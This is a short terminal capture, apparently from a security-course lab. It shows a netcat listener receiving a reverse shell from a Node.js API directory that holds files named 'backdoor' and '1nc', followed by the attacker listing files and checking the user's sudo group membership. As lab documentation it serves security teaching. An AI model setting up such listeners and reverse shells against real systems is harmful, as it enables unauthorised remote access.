 ┌─[root@0xDEADBEEF]─[/home/nobodyatall/Desktop/computerSecAssign]
└──╼ #nc -lvp 18890
listening on [any] 18890 ...
192.168.0.183: inverse host lookup failed: Unknown host
connect to [192.168.0.183] from (UNKNOWN) [192.168.0.183] 42246
nobodyatall@0xDEADBEEF:~/Desktop/computerSecAssign/nodejs/api$ ls -la
ls -la
total 60
drwxr-xr-x 1 nobodyatall nobodyatall   166 Jul 10 19:45 .
drwxrwxrwx 1 nobodyatall nobodyatall     6 Jul 10 17:48 ..
-rw-r--r-- 1 nobodyatall nobodyatall   279 Jul  9 12:39 1nc
-rwxr-xr-x 1 nobodyatall nobodyatall    59 Jul 10 19:43 backdoor
-rw-r--r-- 1 nobodyatall nobodyatall  1706 Jul 10 17:50 index.js
drwxr-xr-x 1 nobodyatall nobodyatall  2246 Jul 10 17:49 node_modules
-rw-r--r-- 1 nobodyatall nobodyatall   370 Jul 10 17:49 package.json
-rw-r--r-- 1 nobodyatall nobodyatall 32233 Jul 10 17:49 package-lock.json
-rw-r--r-- 1 nobodyatall nobodyatall   103 Mar 22  2019 start.sh
-rw-r--r-- 1 nobodyatall nobodyatall  8192 Mar 23  2019 utech.db.sqlite
nobodyatall@0xDEADBEEF:~/Desktop/computerSecAssign/nodejs/api$ id
id
uid=1001(nobodyatall) gid=1003(nobodyatall) groups=1003(nobodyatall),27(sudo)
nobodyatall@0xDEADBEEF:~/Desktop/computerSecAssign/nodejs/api$